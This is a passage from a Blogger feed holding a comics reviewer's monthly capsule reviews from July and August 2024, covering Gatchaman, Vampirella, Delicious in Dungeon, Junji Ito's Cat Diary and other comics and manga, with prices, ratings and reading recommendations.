getting the faces \"right\" compared to Batista, although her base style is more of a loose funky anime style to start with.\u0026nbsp; She does make sure Jen has the right eyes, though.\u0026nbsp; The premise is that the Science Ninja Team suspects Galactor of being Up To Something regarding a fighting tournament, so Ken enters as a fighter while the others infiltrate the workers and attendees.\u0026nbsp; But, since this is a solo one shot, the fighters all get taken off to a Galactor Base and offered jobs in the organization...anyone with enough ethics to refuse the offer gets hunted down by the rest.\u0026nbsp; Rough job interview.\u0026nbsp; Writer Tommy Lee Edwards makes sure the reader knows that Gatchaman was a lot more violent than Battle of the Planets, due to different censorship standards.\u0026nbsp; Some pretty brutal stuff goes on here as Ken tries to protect the other \"no thanks\" fighters and get out alive.\u0026nbsp; Or, you know, slaughter every other living thing on the island as long as he's there.\u0026nbsp; It's a self-contained brutal story that does a very good job of establishing the tone of this reboot.\u0026nbsp; There's only a little actual blood shown, but a lot of people get to intersect the paths of bullets.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen and actually earns it.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Galactor #1 (of 4)\u003C\/u\u003E: Mad Cave - Hey, it even has \"#1 of 4\" on the cover, how retro!\u0026nbsp; Okay, this starts with God Phoenix flying in to fight the monster in Gatchaman #1, but there's no particular sense that the monster might win in this view of it, and Berg Katse (Zoltar) turns off the monitor in disgust before going before Leader X (Great Spirit) to take his latest round of berating.\u0026nbsp; He muses a bit on how Galactor took over a normal crime syndicate from within, wiping out the original heads and turning it into an engine of conquest.\u0026nbsp; (In the original, there was no FTL travel, but a form of psychic FTL communication that let Leader X give plans for weapons and stuff to Galactor so that they could prepare Earth for the arrival of slower-than-light colony ships.\u0026nbsp; Similarly, Dr. Nambu got contacted by a Good Alien and given the keys to the tech behind Gatchaman and God Phoenix.)\u0026nbsp; In the middle of reminiscing, Berg gets poisoned, survives, and spends the rest of the issue using his skills at disguise to figure out who did it.\u0026nbsp; The Who that Did It is connected to Galactor's history, so that will likely be further fleshed out in flashbacks and exposition over the rest of the miniseries.\u0026nbsp; Likewise, the secret of his mutant nature is mentioned here, but not really explored beyond the fact he's a super-genius and very hard to kill.\u0026nbsp; (His ability to wear a disguise with his entire mask, cape, and uniform UNDER it may be a mutant power too, or just alien tech.)\u0026nbsp; Of course, if Gatchaman is more brutal than G-Force, Berg Katse is even more of a stone cold killer.\u0026nbsp; Good start to an origin exploration, and even though I know some of the secrets as yet unrevealed, I expect it'll be interesting to see how Steve Orlando chooses to lay them out.\u0026nbsp; Recommended.\u0026nbsp; $4.99, rated Teen+ (again presumably for stuff that will happen in later issues, since it's not even as violent and bloody as Deathmatch).\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #670\u003C\/u\u003E: Dynamite - Y'know, if Priest were leaving the book (he isn't, don't worry), this would work very well as a capstone.\u0026nbsp; One more \"what if?\" attempt at having a happy life for Good Lilith, it gets torpedoed because this time loop is fueled by Shane's hatred and not by anything rational or scientific, and then Vampirella finally has what she needs to end things and stop the loop so she can go back to living forwards instead of in a warped circle.\u0026nbsp; Lots of characters get put on various metaphorical buses, easy enough to leave it there and start completely fresh next issue.\u0026nbsp; Of course, the next issue box indicates we're going to get to see one of those bus rides, so it's not as over as it might feel.\u0026nbsp; :)\u0026nbsp; The whole arc of #666-670 almost definitely needs to be read in one sitting to really work, so I suppose I recommend the upcoming trade collection rather than this issue in particular.\u0026nbsp; $4.99, rated Teen+ (for an awful lot of blood and mutilation and some almost-nudity)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: At least Fantastic Four #23-24, My Adventures With Superman #3-4, Gatchaman #2-3, Power Rangers Infinity Quest, Vampirella #671, Vengeance of the Moon Knight #8 (of 8, apparently), Ultraman x the Avengers #1.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), will have his mortgage paid off by early September, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"We have every intention of waging a half-baked attempt.\" - CEO Shigemoto, Magilumiere Magical Girls Inc. vol 3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/8256044531354334473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/08\/daves-capsules-for-august-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8256044531354334473"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/8256044531354334473"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/08\/daves-capsules-for-august-2024.html","title":"Dave's Capsules for August 2024"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIYUY7M7FAzxtiIyMzPbIURZNEYTVFzVvcqU09TwXOdHQnereUJYVbNhtUjVpzkqASuz01NyVa0EchWZ1wjfJtokDPtjjCOQFqLWZRnGkgzwdtdsIpxl9ZlhcB0bBSYgED9rYSMYCfa9bD3myOsQVrg_cGw3w6SyYf-YgraxuVavkFN4jeMzmzkEh4HE4\/s72-c\/Harley_Quinn_S3_poster.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-321502579483755040"},"published":{"$t":"2024-07-29T00:04:00.001-04:00"},"updated":{"$t":"2024-07-29T00:14:28.655-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"action philosophers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"delicious in dungeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"junji ito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuma Kuma Kuma Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Library Pass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"}],"title":{"type":"text","$t":"Dave's Capsules for July 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy):\u0026nbsp;Justice League: Crisis on Infinite Earths Part Three\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EJustice League: Crisis on Infinite Earths Part Three, Adventure Finders Book 3 Chapter 20, Heterogenia Linguistico vol 1, Delicious in Dungeon vol 5-7, Cat + Gamer vol 5, Junji Ito's Cat Diary: Yon \u0026amp; Mu Collector's Edition, Kuma Kuma Kuma Bear vol 9, Spider-Man Cosmic Chaos, Action Philosophers (2020s revision) vol 1-2.\u003C\/p\u003E\u003Cp\u003EWow, July really was a light month for everything for me.\u0026nbsp; Just as well, Dawntrail dropped for Final Fantasy XIV so I had trouble keeping up with even this much reading.\u0026nbsp; :)\u0026nbsp; Also, starting this month I will try to give more information on where to find free samples or entire books online where relevant, such as presence on Library Pass, or the creator's website.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxP6P25EF102nLBoocldgu9DKUYgp-KjYER686_0xgxXnAUo_DLPx-KgvO9Gc1gtWV-Q9rVaOFAONFe064v4O76dv-6tTn_LItt2i31fDOra2odXR3mOZursCOeAyJnl1FZlmYuutya6XTXM0HNgkxkH6uif9dpOWlwJIaUxsMYJVTzXHtvUQRXWZm7VA\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"259\" data-original-width=\"194\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjxP6P25EF102nLBoocldgu9DKUYgp-KjYER686_0xgxXnAUo_DLPx-KgvO9Gc1gtWV-Q9rVaOFAONFe064v4O76dv-6tTn_LItt2i31fDOra2odXR3mOZursCOeAyJnl1FZlmYuutya6XTXM0HNgkxkH6uif9dpOWlwJIaUxsMYJVTzXHtvUQRXWZm7VA\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EZero surprise they went\u003Cbr \/\u003Ewith this image.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EJustice League: Crisis on Infinite Earths Part Three\u003C\/u\u003E: DC - And the Tomorrowverse wraps up and also makes it clearer that it's also a coda to the new52-verse. They continue to take advantage of post-1986 concepts to help make things more cohesive...again, this time it was planned well in advance, unlike how the original comics had their goal shifted while they were coming out.\u0026nbsp; Crisis has always been an important story, but it suffered so much from changing course halfway through and trying to do something much bigger without anyone really planning it.\u0026nbsp; The Tomorrowverse has taken all the stakes and importance of the original, and made it fit together.\u0026nbsp; And, ironically, they made it come out of the end of the New 52 universe, which itself was a repudiation of Crisis in the first place.\u0026nbsp; Sure, it's just as full of characters showing up just long enough to die, but the nature of animation lets them do so while leaving a lot more room for the core story elements.\u0026nbsp; For instance, instead of Supergirl's death being a few pages, barely enough to set up and carry out, they're building towards it over the course of half an hour or more of screen time across the three parts.\u0026nbsp; Also, importantly, Kevin Conroy gets to go out as Batman.\u0026nbsp; Strongly recommended.\u0026nbsp; Price varies by format and store, also available on Max.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 20\u003C\/u\u003E: Patreon.com - The final chapter of the epic, this is denouement but not yet epilogue...those will follow.\u0026nbsp; The telling blow was struck at the end of Chapter 19, now it's cleanup and goodbyes.\u0026nbsp; As such, it's not as compelling a read on its own, but what can you expect for the denouement?\u0026nbsp; Of course, if you join the Patreon now, you can grab a complete (except for epilogues) story.\u0026nbsp; :)\u0026nbsp; $2\/month or more.\u0026nbsp; \u0026nbsp;The first four chapters of Book 1 are available on Library Pass (Antarctic Press editions).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHeterogenia Linguistico vol 1\u003C\/u\u003E: Yen Press - James Nicoll reviewed this in July and Library Pass has it, so I decided to give it a try.\u0026nbsp; It's part of a...I don't think \"subgenre\" really fits, more of a literary movement or something.\u0026nbsp; Anyway, it's one of many fantasy stories that tries to provide a better explanation for fantasy dungeon crawl tropes.\u0026nbsp; Delicious in Dungeon goes hard into ecology, Great Cleric provides an ontological reason for dungeons to exist, Reborn as a Vending Machine has been looking at the economy of dungeons, and as the title of this manga implies, it's about the linguistics (some ecology and biology as well, especially where biology shapes language).\u0026nbsp; Language shapes society and is shaped by it, how can multiple \"monster\" species interact when they can't even make the same sort of sounds or experience the same sensory inputs?\u0026nbsp; The main character is a student of linguistics, off on his first trip to the Netherworld (a formerly human-inhabited region dominated by monsters) to follow in the footsteps of his professor.\u0026nbsp; Well, the linguistic footsteps, at least.\u0026nbsp; Leaving aside the interface issues, the actual story is fairly brisk, often with each page being relatively self-contained (this gives me the impression that before being collected into chapters and volumes, it was serialized in very short chunks).\u0026nbsp; In this volume, at least, there isn't a plot beyond \"wander the Netherworld and learn the languages,\" but the volume summaries of later books indicate that the stakes do go up later on.\u0026nbsp; There's also an ongoing theme of \"the real monsters are not much like human tales of them,\" which no doubt will lead to conflict later.\u0026nbsp; For an extreme example, harpies are just big birds, no human heads or anything.\u0026nbsp; Seems interesting enough to continue, I'll keep this on my list of \"stuff to order online in a slow month, or get if I actually see on the shelf,\" as well as ordering the hardcopy of vol 1 now.\u0026nbsp; Hardcopy price $15, rated Teen 13+ (for monster stuff).\u0026nbsp; Volumes 1-5 available on LibraryPass.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWith manga collections coming to dominate my reading habits, I decided to formally split them off from Trades (informally they'd already been split for a while).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 5-7\u003C\/u\u003E: Yen Press - To summarize very briefly: vol 5 \"Yay we saved Falin!\" vol 6 \"Did we err?\" vol 7 \"Not only did we err, now we have a cat.\"\u0026nbsp; These volumes bridge from the original rescue mission plot into the much larger (in terms of both power level and geographical scope) plot which seems to be dumping our hapless foodies into the middle of prophecy and international intrigue.\u0026nbsp; Not that Laios notices.\u0026nbsp; Mostly it's the side characters who are getting mixed up in the above-ground intrigue for now, although the core party does find out enough about how big of trouble they're in that the only viable option for them now is to find the final boss and try to undo as much damage as possible before the wrath of every dungeon regulatory body in the world descends on them.\u0026nbsp; Along the way, they kinda managed to become a Wizard of Oz riff.\u0026nbsp; Sometimes the food elements are a little tertiary and feel tossed in because they're expected, because the short-arc and long-arc plots are pushing them out of the way, but they're still present.\u0026nbsp; I've read that the creator had an unusually long time to work on each installment, and it does show, both in visuals and in how the plot may shimmy around a bit but I never got the feeling that things were going off the rails due to being rushed.\u0026nbsp; On top of the plot stuff and foodie stuff, we also get more about Marcielle's past and fears, and volume 7 ends on Senshi's mysterious backstory (plus a short bit of Chilchuck's background after several volumes of being the butt of \"just a kid\" jokes).\u0026nbsp; Recommended.\u0026nbsp; $15.00\/$19.50Cn each, rated Teen L\/V (and occasional monster nipples).\u0026nbsp; Volumes 1-13 are available on Library Pass.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhulLKkjZ7kAdlBUMI94FBvdIqJPdpRHXh5wTJlAwN76CnYRnIkdOKMiTi7nGIzwiKzD45us5-JvmjI4G5-RjDMGarWSa8y96xMLww1ux1EIPIke9yc7jS4p85q_d3zhONAXyXTU5nYhtBwY9NPvpk1cUTJbNBI1qT7WBP3jjpOtIQUL6uCYjYFeXJcZxE\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"620\" data-original-width=\"659\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhulLKkjZ7kAdlBUMI94FBvdIqJPdpRHXh5wTJlAwN76CnYRnIkdOKMiTi7nGIzwiKzD45us5-JvmjI4G5-RjDMGarWSa8y96xMLww1ux1EIPIke9yc7jS4p85q_d3zhONAXyXTU5nYhtBwY9NPvpk1cUTJbNBI1qT7WBP3jjpOtIQUL6uCYjYFeXJcZxE\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is a typical cat ability.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECat + Gamer vol 5\u003C\/u\u003E: Dark Horse Manga - The character of the series has definitely changed now that there's two cats and they can talk to each other.\u0026nbsp; What had been a contrast between fantasy gaming and mundane life now has some bleedover with the cats being increasingly a fantasy element in this volume.\u0026nbsp; Yeah, they're not completely anthropomorphized mentally, but they're not really \"real\" cats anymore either.\u0026nbsp; I wonder if it's a rule of writing cats...eventually you can't resist casting their thoughts into something the reader can understand directly, going from show to tell.\u0026nbsp; It's still an enjoyable read, but it's not the same series I started, and I do worry that we might hit that \"out of ideas\" wall soon.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn.\u0026nbsp; Volumes 1-4 are available on LibraryPass.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EJunji Ito's Cat Diary: Yon \u0026amp; Mu Collector's Edition\u003C\/u\u003E: Kodansha - Since this month was so slim, I spent some time skimming the shelves at B\u0026amp;N to see if I could find something else to add, and this caught my eye.\u0026nbsp; Junji Ito, master of weird horror, doing \"cute\" autobio comics about having two cats (and one wife) enter his day to day life?\u0026nbsp; Sure, why not.\u0026nbsp; Originally published in 2009 and translated in 2021, this is a \"Collector's Edition\" leveraging Ito's fame among American readers.\u0026nbsp; As one might expect, the humans in the story tend to overreact to things in horrifyingly extreme ways.\u0026nbsp; There's a short added bit at the end from 2011 chronicling the death of Yon and the family's move back into a city just in time for an earthquake.\u0026nbsp; All in all, it's pretty much what you'd expect out of a \"cute cat manga by a horror mangaka\" book, and it definitely has a different feel from Cat + Gamer.\u0026nbsp; Recommended.\u0026nbsp; $24.99\/$33.99Cn (hardcover), rated Teen 13+ for moderate humor elements.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKuma Kuma Kuma Bear vol 9\u003C\/u\u003E: (publisher) - The theme of \"keeping Yuna out of her comfort zone\" continues in all three stories\/events this volume.\u0026nbsp; In the first, she takes a normal guild quest commensurate to her C ranking, and finds that her normal tendency to keep things to herself and not tell people about her plans until afterwards isn't unique to her...and sees someone else get in a bit of trouble for it.\u0026nbsp; Her grudging sense of empathy makes this a more effective lesson than simply having someone yell at her about it.\u0026nbsp; The second is more of a bridging bit, but serves to remind her that she's a LOT more famous than she ever wanted to be (she wants to be a hermit).\u0026nbsp; But the main story that takes up the bulk of the volume has her facing a new and very uncomfortable challenge: dealing with her peer group, in the form of escorting a group of academy students on a practical challenge trip.\u0026nbsp; Just as the first story showed her things through other people, this field trip has her trying her best to not just fix everything herself with massive firepower...plus she finds the downside of people not knowing her by reputation, in stark contrast to the short intermediary scene earlier.\u0026nbsp; She's not quite self-aware enough to pick up all the lessons dumped on her this volume, but neither is she a complete thickhead.\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99, rated Teen 13+ (fantasy violence, mostly).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Great Cleric vol 10 (regularly ships the last week of the month), Spy x Family vol 12, Easygoing Territory Defense (insert a million more words) vol 3, Magilumiere Magical Girls Inc. vol 3, Mr. Villain's Day Off vol 5, Way of the Househusband vol 12, maybe Go Go Loser Ranger vol 11 (also expected at end of month).\u0026nbsp; \u0026nbsp;Given all that, I may put off buying more Delicious in Dungeon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man Cosmic Chaos!\u003C\/u\u003E: Marvel\/Amulet Books - The finale to Mike Maihack's young reader series fell a little flat for me, trying too hard to take Cosmic Stuff and make it goofy.\u0026nbsp; Cosmic plot devices multiply, perhaps a few too many Cosmic Marvel people and places get crammed in, and....eh.\u0026nbsp; It's not that none of the jokes land well, many do.\u0026nbsp; But too many don't.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$16.99Cn\/#9.99UK\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzhRW0c7ydxdjOmjZ6W8AIJB6aBKNT58pjPnRGp0StSkTxgBtWdUokfhPNlw1SQNeiNfyd9ddWNoMVeOrex3HadDET-R3L2k0Fm3HIXB724P0NInbV6ux7Lad86AReLftHWQt3qHVrsY2Phh9HiJ1YKT97Hs-yejQcivH9PO5OWZjGZkEso0EjfLd2xfI\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"268\" data-original-width=\"188\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjzhRW0c7ydxdjOmjZ6W8AIJB6aBKNT58pjPnRGp0StSkTxgBtWdUokfhPNlw1SQNeiNfyd9ddWNoMVeOrex3HadDET-R3L2k0Fm3HIXB724P0NInbV6ux7Lad86AReLftHWQt3qHVrsY2Phh9HiJ1YKT97Hs-yejQcivH9PO5OWZjGZkEso0EjfLd2xfI\" width=\"168\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThere's some dispute over\u003Cbr \/\u003Ewhether Plato was really\u003Cbr \/\u003Ea wrestler, or if it was\u003Cbr \/\u003Epeople mocking him.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAction Philosophers vol 1-2\u003C\/u\u003E: (publisher) Okay, I've reviewed these before, but the recent Kickstarter added a few more stories, and this is a very slim month anyway, so I'm reviewing it again.\u0026nbsp; :)\u0026nbsp; Volume One, Hooked On Classics, is most of the material from parts 1 and 2 of the More Than Complete Edition, plus Hypatia.\u0026nbsp; Omnipotence for Dummies, aka Volume Two, is Machiavelli from the old part 2, all of part 3 of the omnibus, and a new piece on the Second Amendment of the U.S. Constitution.\u0026nbsp; That leaves all of part 4 (\"modern\" philosophers) for a future Kickstarter.\u0026nbsp; The \"coming soon\" in the back of Hooked on Classics indicates the third volume will be titled \"Modernity Bites!\"\u0026nbsp; Unlike the previous omnibus, these volumes are closer to the top end of manga digests at about half the size of a sheet of regular printer paper (a little bigger than 5\" wide and 8\" tall or about 14cm wide and 21cm tall), and they're printed in full color with fancier covers that have the fold out bits that feel like book jacket flaps.\u0026nbsp; If you don't have either previous collected version, definitely pick these volumes up.\u0026nbsp; If you do...well, the new pieces are pretty good, having full color is nice, and these will fit on shorter shelves?\u0026nbsp; $17.99 shelf price, rated Teen.\u0026nbsp; Currently being serialized at \u003Ca href=\"https:\/\/www.actionphilosophers.com\"\u003Ehttps:\/\/www.actionphilosophers.com\u003C\/a\u003E on a weekly basis.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Wayne Family Adventures vol 5.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENothing this month, my pull has so few books in it right now that the shipping cost is best split across more than what comes in four weeks.\u0026nbsp; It might be going up soon, but with only five books ready to go at the end of the month I decided to wait a bit.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: At least Vampirella #670, Vengeance of the Moon Knight #6-7, My Adventures With Superman #2, and several of the new Gatchaman comics (main series, Galactor, and my store pulled the Ken Deathmatch for me as well), Venomverse Reborn #2 (Adam Warren issue, getting just that one), Fantastic Four #22.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), made it about 3\/4 of the way through Dawntrail in July, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: 